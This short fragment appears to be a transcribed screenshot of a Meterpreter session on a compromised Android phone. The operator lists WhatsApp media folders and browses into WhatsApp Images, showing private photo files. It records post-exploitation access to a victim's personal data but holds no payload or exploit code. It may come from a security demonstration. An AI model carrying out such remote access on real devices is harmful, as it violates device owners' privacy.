 Mode Size Type Last modified Name
40667/rw-rw-rwx 4096 dir 2020-08-16 23:43:18 +0530 .Statuses
40666/rw-rw-rw- 4096 dir 2020-08-16 23:43:18 +0530 WallPaper
40666/rw-rw-rw- 4096 dir 2020-08-16 23:43:18 +0530 WhatsApp Animated Gifs
40666/rw-rw-rw- 4096 dir 2020-08-16 23:41:45 +0530 WhatsApp Audio
40666/rw-rw-rw- 4096 dir 2020-08-16 23:41:45 +0530 WhatsApp Documents
40666/rw-rw-rw- 4096 dir 2020-08-16 23:41:46 +0530 WhatsApp Images
40666/rw-rw-rw- 4096 dir 2020-08-16 23:43:18 +0530 WhatsApp Profile Photos
40666/rw-rw-rw- 4096 dir 2020-08-16 23:43:18 +0530 WhatsApp Stickers
40666/rw-rw-rw- 4096 dir 2020-08-16 23:41:45 +0530 WhatsApp Video
40666/rw-rw-rw- 4096 dir 2020-08-16 23:43:18 +0530 WhatsApp Voice Notes
meterpreter > cd WhatsApp\ Images
meterpreter > ls
Listing: /storage/emulated/0/WhatsApp/Media/WhatsApp Images
Mode Size Type Last modified Name
100666/rw-rw-rw- 108406 fil 2020-08-16 23:41:46 +0530 IMG-20200816-WA0000.jpg
40666/rw-rw-rw- 4096 dir 2020-08-16 23:41:45 +0530 Private
40666/rw-rw-rw- 4096 dir 2020-08-16 23:41:45 +0530 Sent
meterpreter >